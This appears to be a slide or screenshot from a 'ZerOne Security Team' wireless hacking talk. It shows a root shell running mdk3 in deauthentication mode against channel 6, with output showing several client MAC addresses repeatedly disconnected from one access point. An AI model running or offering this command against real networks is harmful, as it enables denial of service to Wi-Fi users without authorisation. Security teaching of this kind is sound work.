 root@ZerOne: ~ - Shell No. 3 - Konsole <@ZerOne>
Session Edit View Bookmarks Settings Help
root@ZerOne: # mdk3 mon0 d -c 6
Disconnecting between: 00:16:44:C6:FD:61 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:16:44:C6:FD:61 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:16:44:C6:FD:61 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:16:44:C6:FD:61 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:22:68:98:51:44 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:1F:38:C9:71:71 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:22:68:98:51:44 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:22:68:98:51:44 and: 00:19:E0:EB:33:66 on channel: 6
Disconnecting between: 00:22:68:98:51:44 and: 00:19:E0:EB:33:66 on channel: 6
Packets sent: 305 - Speed: 36 packets/sec
ZerOne Security Team
WIRELESS HACKING